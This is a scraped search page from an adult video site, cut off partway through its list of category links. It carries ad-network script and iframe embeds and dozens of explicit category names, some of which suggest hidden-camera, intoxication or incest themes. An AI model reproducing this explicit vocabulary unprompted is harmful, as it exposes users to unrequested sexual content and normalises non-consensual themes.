

--- FILE ---
content_type: text/html
request_url: https://pornfree.name/en/search/TnVyc2U/
body_size: 6285
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Free - 1 Free Porn Videos #1 -  - 0 </title>
        <meta name="description" content="1 - 0 - Xxx Holywood Movie, Porn Site Video Download, Porn Star Xxx Vedios, Watch Real Amateur Xxx Sex Cams Free" />
        <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://pornfree.name/en/search/MQ/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/zJBvQ4NOTWvTYGudYh.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->  
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://pornfree.name/" target="_self">Porn<span>Free</span>.name</a>
                </div>
                
                <div class="b-menu"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/"> --><i class="la la-home"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><i class="la la-tags"></i>  <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
                
                <div class="searches-row">
                    
                    <ul>
                        <li class="searches-label"><i class="la la-fire"></i></li>
  
                    </ul>
                    
                </div>
                
                <h1>1 Free Xxx Movies</h1>
            
                <div class="sort-row">
    
                    <ul>
                        <li class="sort-label"><i class="la la-filter"></i> <span>Sort by:</span></li>
                        <li><a href="/en/search/MQ/latest/1/" target="_self">New</a></li>
                        <li><a href="/en/search/MQ/popular/1/" target="_self">Rated</a></li>
                    </ul>
                    
                
                </div>
                
                <div class="thumbs-row">
                      
                </div>
                
                <div class="pages-row">
                    
                    <ul>

                    </ul>
                    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                       
                        <li>
                            <div>
                                <a href="/en/category/169/69/popular/1/" target="_self">
                                    <span>69</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1050 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1/Amateur/popular/1/" target="_self">
                                    <span>Amateur</span>
                                    <span class="cat-total"><i class="la la-video"></i> 12474 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/2/Anal/popular/1/" target="_self">
                                    <span>Anal</span>
                                    <span class="cat-total"><i class="la la-video"></i> 6661 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <span>Arab</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1828 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/4/Asian/popular/1/" target="_self">
                                    <span>Asian</span>
                                    <span class="cat-total"><i class="la la-video"></i> 6095 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5/Ass/popular/1/" target="_self">
                                    <span>Ass</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3891 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/8/BBW/popular/1/" target="_self">
                                    <span>BBW</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2934 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/9/BDSM/popular/1/" target="_self">
                                    <span>BDSM</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3880 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/7/Babe/popular/1/" target="_self">
                                    <span>Babe</span>
                                    <span class="cat-total"><i class="la la-video"></i> 7617 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                                    <span>Ball Busting</span>
                                    <span class="cat-total"><i class="la la-video"></i> 85 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/10/Beach/popular/1/" target="_self">
                                    <span>Beach</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1154 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                                    <span>Big Ass</span>
                                    <span class="cat-total"><i class="la la-video"></i> 4298 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                                    <span>Big Cock</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3862 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                                    <span>Big Tits</span>
                                    <span class="cat-total"><i class="la la-video"></i> 7751 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/158/Bikini/popular/1/" target="_self">
                                    <span>Bikini</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1068 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                                    <span>Bisexual</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1068 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/15/Black/popular/1/" target="_self">
                                    <span>Black</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3558 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/16/Blonde/popular/1/" target="_self">
                                    <span>Blonde</span>
                                    <span class="cat-total"><i class="la la-video"></i> 5607 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                                    <span>Blowjob</span>
                                    <span class="cat-total"><i class="la la-video"></i> 15626 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                                    <span>Brazilian</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1033 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/106/Bride/popular/1/" target="_self">
                                    <span>Bride</span>
                                    <span class="cat-total"><i class="la la-video"></i> 767 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/187/British/popular/1/" target="_self">
                                    <span>British</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1102 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/17/Brunette/popular/1/" target="_self">
                                    <span>Brunette</span>
                                    <span class="cat-total"><i class="la la-video"></i> 6002 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                                    <span>Bukkake</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1104 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/244/Busty/popular/1/" target="_self">
                                    <span>Busty</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2765 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/25/CFNM/popular/1/" target="_self">
                                    <span>CFNM</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1056 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                                    <span>Cameltoe</span>
                                    <span class="cat-total"><i class="la la-video"></i> 958 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                                    <span>Cartoon</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1022 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/23/Casting/popular/1/" target="_self">
                                    <span>Casting</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1131 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                                    <span>Celebrity</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1048 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                                    <span>Cheerleader</span>
                                    <span class="cat-total"><i class="la la-video"></i> 914 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/26/Close Up/popular/1/" target="_self">
                                    <span>Close Up</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1648 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/27/College/popular/1/" target="_self">
                                    <span>College</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2105 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/28/Compilation/popular/1/" target="_self">
                                    <span>Compilation</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1435 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/249/Couple/popular/1/" target="_self">
                                    <span>Couple</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1108 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/29/Creampie/popular/1/" target="_self">
                                    <span>Creampie</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1875 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                                    <span>Cuckold</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1304 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                                    <span>Cum In Mouth</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1111 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                                    <span>Cumshot</span>
                                    <span class="cat-total"><i class="la la-video"></i> 6566 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/161/Czech/popular/1/" target="_self">
                                    <span>Czech</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1271 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                                    <span>Deep throat</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2816 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/34/Dildo/popular/1/" target="_self">
                                    <span>Dildo</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2730 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/152/Doctor/popular/1/" target="_self">
                                    <span>Doctor</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1064 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                                    <span>Doggystyle</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2873 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/155/Dorm/popular/1/" target="_self">
                                    <span>Dorm</span>
                                    <span class="cat-total"><i class="la la-video"></i> 939 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                                    <span>Double Penetration</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1074 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/36/Drunk/popular/1/" target="_self">
                                    <span>Drunk</span>
                                    <span class="cat-total"><i class="la la-video"></i> 938 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/37/Emo/popular/1/" target="_self">
                                    <span>Emo</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1026 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/38/Erotic/popular/1/" target="_self">
                                    <span>Erotic</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1145 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                                    <span>Face Sitting</span>
                                    <span class="cat-total"><i class="la la-video"></i> 825 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <span>Family</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2427 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/203/Feet/popular/1/" target="_self">
                                    <span>Feet</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1066 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/43/Femdom/popular/1/" target="_self">
                                    <span>Femdom</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1880 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/258/Fetish/popular/1/" target="_self">
                                    <span>Fetish</span>
                                    <span class="cat-total"><i class="la la-video"></i> 4180 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/40/First Time/popular/1/" target="_self">
                                    <span>First Time</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1615 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/41/Fisting/popular/1/" target="_self">
                                    <span>Fisting</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1066 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/42/Footjob/popular/1/" target="_self">
                                    <span>Footjob</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1047 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                                    <span>Gangbang</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2796 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/47/Glasses/popular/1/" target="_self">
                                    <span>Glasses</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1077 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                                    <span>Gloryhole</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1045 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/49/Granny/popular/1/" target="_self">
                                    <span>Granny</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1273 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/50/Hairy/popular/1/" target="_self">
                                    <span>Hairy</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2086 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/51/Handjob/popular/1/" target="_self">
                                    <span>Handjob</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3723 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/53/Hentai/popular/1/" target="_self">
                                    <span>Hentai</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1031 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                                    <span>Hidden Cam</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1054 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/54/High Heels/popular/1/" target="_self">
                                    <span>High Heels</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1247 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/55/Homemade/popular/1/" target="_self">
                                    <span>Homemade</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2274 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <span>Indian</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2438 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/57/Interracial/popular/1/" target="_self">
                                    <span>Interracial</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3010 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/58/Japanese/popular/1/" target="_self">
                                    <span>Japanese</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2936 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/59/Latex/popular/1/" target="_self">
                                    <span>Latex</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1036 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/60/Latina/popular/1/" target="_self">
                                    <span>Latina</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2501 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                                    <span>Lesbian</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3974 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                                    <span>Lingerie</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2174 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/67/MILF/popular/1/" target="_self">
                                    <span>MILF</span>
                                    <span class="cat-total"><i class="la la-video"></i> 7191 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                                    <span>Machine Fucking</span>
                                    <span class="cat-total"><i class="la la-video"></i> 586 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/62/Massage/popular/1/" target="_self">
                                    <span>Massage</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1443 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                                    <span>Masturbating</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1254 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/65/Mature/popular/1/" target="_self">
                                    <span>Mature</span>
                                    <span class="cat-total"><i class="la la-video"></i> 6018 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/135/Mexican/popular/1/" target="_self">
                                    <span>Mexican</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1028 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/66/Midget/popular/1/" target="_self">
                                    <span>Midget</span>
                                    <span class="cat-total"><i class="la la-video"></i> 446 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/137953345/Mom/popular/1/" target="_self">
                                    <span>Mom</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1943 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/69/Nipples/popular/1/" target="_self">
                                    <span>Nipples</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1100 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/181/Nudist/popular/1/" target="_self">
                                    <span>Nudist</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1037 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/162/Nylon/popular/1/" target="_self">
                                    <span>Nylon</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1045 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/70/Office/popular/1/" target="_self">
                                    <span>Office</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1263 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/72/Old Young/popular/1/" target="_self">
                                    <span>Old Young</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1078 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                                    <span>Orgasm</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1576 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/222/Orgy/popular/1/" target="_self">
                                    <span>Orgy</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1137 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                                    <span>Outdoor</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2256 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/78/POV/popular/1/" target="_self">
                                    <span>POV</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3446 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/74/Panties/popular/1/" target="_self">
                                    <span>Panties</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1277 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                                    <span>Pantyhose</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3279 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/230/Party/popular/1/" target="_self">
                                    <span>Party</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1366 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/76/Pissing/popular/1/" target="_self">
                                    <span>Pissing</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1238 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                                    <span>Pornstars</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2137 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                                    <span>Pregnant</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1041 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/80/Public/popular/1/" target="_self">
                                    <span>Public</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2497 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/255/Pussy/popular/1/" target="_self">
                                    <span>Pussy</span>
                                    <span class="cat-total"><i class="la la-video"></i> 5257 videos</span>
